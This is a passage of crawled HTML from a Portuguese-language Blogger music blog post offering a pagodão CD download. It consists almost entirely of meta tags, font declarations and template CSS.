

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html
body_size: 48061
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014</title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.luispagodao.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="&#174; LUIS PAGODÃO.NET - Atom" href="https://www.luispagodao.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="&#174; LUIS PAGODÃO.NET - RSS" href="https://www.luispagodao.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="&#174; LUIS PAGODÃO.NET - Atom" href="https://www.blogger.com/feeds/6334159296906611239/posts/default" />

<link rel="alternate" type="application/atom+xml" title="&#174; LUIS PAGODÃO.NET - Atom" href="https://www.luispagodao.net/feeds/2668583464113266004/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/s1600/CAPA-GUIG+GUETTHO.png' rel='image_src'/>
<meta content='https://www.luispagodao.net/2014/01/baixar-cd-guig-guetto-bloco-h-poco.html' property='og:url'/>
<meta content='BAIXAR CD - GUIG GUETTO BLOCO H - POÇO VERDE-SE 26-01-2014' property='og:title'/>
<meta content='      Baixar CD  GUIG GUETTO  BLOCO H - POÇO VERDE-SE 26-01-2014   Informações : Gênero:  Pagodã o   Evento:  Não Informado                 ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjPaoqMOOS4nMl_415yV9XBXZ3XAUhkmDTcoBA_UxtMvL1aMiqii3OxIGFVJnkFTSBJZ3PcnXi_G_NXkmHekGivQkE0hHlX-uukxSGSOGkQpNRZaKAslp0mATWnvADtjU2mmvYz7-_0AT4/w1200-h630-p-k-no-nu/CAPA-GUIG+GUETTHO.png' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,600,600i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Superfast
License:     Free Version
Version:     2.0
Author:      TemplatesYard
Author Url:  https://www.templatesyard.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}#google_translate_element {clear: both;}.thread-expanded .thread-count a {display: none;}.comments .continue {display: none!important;}form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#2475fc }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f8f8f8 url() repeat fixed top left;background-color:#f8f8f8;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#656565;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1020px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:960px }#content-wrapper{margin:30px auto 0;overflow:hidden }#content-wrapper > .container{margin:0 -15px }#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.07);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;z-index:1;opacity: 0;transition:opacity .17s ease,transform .17s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{opacity:.9 }.post-title a{display:block }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .blogger a:before{content:"\f37d" }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f167" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .blogger a{background-color:#ff5722 }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#f50000 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#171717 }#header-wrap{position:relative;margin:0;}#header-wrap .container{margin:0 auto }.header-header{background-color:#fff;width:100%;height:auto;position:relative;overflow:hidden;padding:35px 0 }.header-logo{position:relative;float:left;width:auto;max-width:200px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#171717;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:42px;z-index:9 }.mobile-header .logo-content{position:relative;float:left;display:block;width:100%;height:42px;text-align:center;z-index:2 }.mobile-header .logo-content > a{height:30px;display:inline-block;padding:6px 0 }.mobile-header .logo-content > a > img{height:30px }.mobile-header .logo-content > h3{font-size:20px;height:30px;line-height:30px;margin:6px 0 0 }.mobile-header .logo-content > h3 > a{color:#fff }.header-menu{position:relative;width:100%;height:42px;background-color:#2475fc;z-index:10;font-size:13px;margin:0 }.social-toggle{position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;font-family:FontAwesome;color:#ffffff;font-size:15px;font-weight:400;text-align:center;cursor:pointer;z-index:20;padding:0 }.social-toggle:before{content:"\f1e0" }.social-active .social-toggle:before{content:"\f00d" }#social-menu{display:none;position:absolute;width:100%;height:42px;top:0;left:0;background-color:#2475fc;text-align:center;z-index:15;margin:0 }.social-menu .social li{display:inline-block;padding:0;margin:0 }.social-menu .social li a{display:block;height:42px;font-size:14px;color:#ffffff;line-height:42px;padding:0 10px;margin:0 5px;transition:color .17s ease }#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:42px;text-align:center;z-index:10 }#main-menu ul > li{display:inline-block;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:14px;font-weight:600;line-height:42px;display:inline-block;padding:0 10px;margin:0 3px;transition:color .17s ease }#main-menu ul > li:hover > a{color:#ffffff }#main-menu ul > li > ul{position:absolute;float:left;left:0;top:42px;width:180px;background-color:#171717;z-index:99999;margin-top:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;font-weight:600;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:last-child a{border:0 }#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2) }#main-menu ul > li > ul > li:hover > a{color:#2475fc }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .17s ease }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:42px;height:42px;line-height:42px;z-index:20;color:#ffffff;font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }.show-search:hover,.hide-search:hover{color:#ffffff }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:42px;z-index:99;background-color:#2475fc;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:42px;background-color:rgba(0,0,0,0);line-height:42px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:42px;font-family:inherit;color:#ffffff;margin:0;padding:0 60px 0 20px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;box-sizing:border-box;border:0 }#nav-search .search-input:focus{color:#ffffff;outline:none }.slide-menu-toggle{display:none;position:absolute;line-height:42px;height:42px;width:42px;top:0;left:0;font-family:FontAwesome;color:#ffffff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:99;padding:0 }.slide-menu-toggle:before{content:"\f0c9" }.nav-active .slide-menu-toggle:before{content:"\f00d" }.mobile-menu{display:none;position:absolute;top:42px;left:0;width:100%;background-color:#171717;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease }.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1) }.mobile-menu > ul{margin:0 }.mobile-menu .m-sub{display:none;padding:0 }.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:700;text-transform:uppercase;line-height:38px;margin:0;padding:0;border-top:1px solid rgba(255,255,255,0.05) }.mobile-menu > ul li ul{overflow:hidden }.mobile-menu > ul > li:first-child{border-top:0 }.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease }.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer }.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease }.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg) }.mobile-menu > ul > li > ul > li{border-color:rgba(255,255,255,0.05) }.mobile-menu > ul > li > ul > li a{font-size:13px;text-transform:initial;font-weight:400 }.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px }.mobile-menu > ul > li > ul > li > ul > li{border-color:rgba(255,255,255,0.02) }.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px }.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{color:#2475fc }#home-ad, .ad-after-post h3{display:none;}.ad-after-post {float: left;width: 100%;margin-top: 30px;}.post-meta{overflow:hidden;color:#aaa;font-size:13px;font-weight:400;padding:0 1px }.post-meta .post-author,.post-meta .post-date{float:left;display:inline-block;margin:0 }.post-meta .post-author:after{content:'-';margin:0 4px }.post-author{font-weight:700 }.post-meta a{color:#171717;transition:color .17s }.post-meta a:hover{color:#2475fc }.queryMessage{overflow:hidden;background-color:#f2f2f2;color:#171717;font-size:13px;font-weight:400;padding:8px 10px;margin:0 0 25px }.queryMessage .query-info{margin:0 5px }.queryMessage .search-query,.queryMessage .search-label{font-weight:700;text-transform:uppercase }.queryMessage .search-query:before,.queryMessage .search-label:before{content:"\201c" }.queryMessage .search-query:after,.queryMessage .search-label:after{content:"\201d" }.queryMessage a.show-more{float:right;color:#2475fc;text-decoration:underline;transition:opacity .17s }.queryMessage a.show-more:hover{opacity:.8 }.queryEmpty{font-size:13px;font-weight:400;padding:10px 0;margin:0 0 25px;text-align:center }.title-wrap{position:relative;float:left;width:100%;height:28px;background-color:#2475fc;display:block;margin:0 0 20px }.title-wrap > h3{display:block;font-size:12px;color:#ffffff;font-weight:600;line-height:28px;text-transform:uppercase;text-align:center;padding:0 15px;margin:0 }.home-ad .widget > .widget-title{display:none }.home-ad .widget{width:728px;max-width:100%;margin:0 auto }.home-ad .widget .widget-content{position:relative;width:100%;max-height:90px;overflow:hidden;line-height:1;margin:0 0 30px }.index-post-wrap{position:relative;float:left;width:100% }.blog-post{display:block;overflow:hidden;word-wrap:break-word }.index-post{display:block;margin:0 0 30px }.index-post .post-image-wrap{float:left;width:250px;height:185px;overflow:hidden;margin:0 20px 0 0 }.index-post .post-image-wrap .post-image-link{width:100%;height:100%;position:relative;display:block;z-index:1;overflow:hidden }.index-post .post-info{overflow:hidden }.index-post .post-info > h2{font-size:20px;font-weight:700;line-height:1.5em;text-decoration:none;margin:0 }.index-post .post-info > h2 > a{display:block;color:#171717;transition:color .17s }.index-post .post-info > h2:hover > a{color:#2475fc }.widget iframe,.widget img{max-width:100% }.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0 }.index-post .post-meta{margin:10px 0 0 }.post-snippet{position:relative;display:block;overflow:hidden;font-size:13px;line-height:1.6em;font-weight:400;margin:7px 0 0 }a.read-more{display:inline-block;background-color:#2475fc;color:#fff;height:28px;font-size:13px;font-weight:600;line-height:28px;padding:0 15px;margin:12px 0 0;border-radius:2px;transition:background .17s ease }a.read-more:hover{background-color:#171717 }#breadcrumb{font-size:12px;font-weight:400;color:#aaa;margin:0 0 10px }#breadcrumb a{color:#aaa;transition:color .17s }#breadcrumb a:hover{color:#2475fc }#breadcrumb a,#breadcrumb em{display:inline-block }#breadcrumb .delimiter:after{content:'\f054';font-family:FontAwesome;font-size:8px;font-weight:400;font-style:normal;vertical-align:middle;margin:0 3px }.item-post h1.post-title{color:#171717;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:block;margin:10px 0;padding:0 }.static_page .item-post h1.post-title{margin:0 }.item-post .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;padding:20px 0 0;margin:10px 0 0;border-top:1px dashed #ebebeb }.static_page .item-post .post-body{padding:20px 0 }.item-post .post-outer{padding:0 }.item-post .post-body img{max-width:100% }.main .widget{margin:0 }.main .Blog{border-bottom-width:0 }.post-footer{position:relative;float:left;width:100%;margin:20px 0 0 }.inline-ad{position:relative;display:block;max-height:60px;margin:0 0 30px }.inline-ad > ins{display:block!important;margin:0 auto!important }.item .inline-ad{float:left;width:100%;margin:20px 0 0 }.item-post-wrap > .inline-ad{margin:0 0 20px }.post-labels{overflow:hidden;height:auto;position:relative;margin:0 0 20px;padding:0 }.post-labels span,.post-labels a{float:left;height:22px;background-color:#f2f2f2;color:#171717;font-size:12px;line-height:22px;font-weight:400;margin:0;padding:0 10px;border-radius:2px }.post-labels span{background-color:#2475fc;color:#fff }.post-labels a{margin:0 0 0 5px;transition:all .17s ease }.post-labels a:hover{background-color:#2475fc;color:#fff;border-color:#2475fc }.post-reactions{height:28px;display:block;margin:0 0 15px }.post-reactions span{float:left;color:#171717;font-size:11px;line-height:25px;text-transform:uppercase;font-weight:700 }.reactions-inner{float:left;margin:0;height:28px }.post-share{position:relative;overflow:hidden;line-height:0;margin:0 0 30px }ul.share-links{position:relative }.share-links li{width:32px;float:left;box-sizing:border-box;margin:0 5px 0 0 }.share-links li.facebook,.share-links li.twitter{width:20% }.share-links li a{float:left;display:inline-block;cursor:pointer;width:100%;height:32px;line-height:32px;color:#fff;font-weight:400;font-size:13px;text-align:center;box-sizing:border-box;opacity:1;border-radius:2px;transition:all .17s ease }.share-links li.whatsapp-mobile{display:none }.is-mobile li.whatsapp-desktop{display:none }.is-mobile li.whatsapp-mobile{display:inline-block }.share-links li 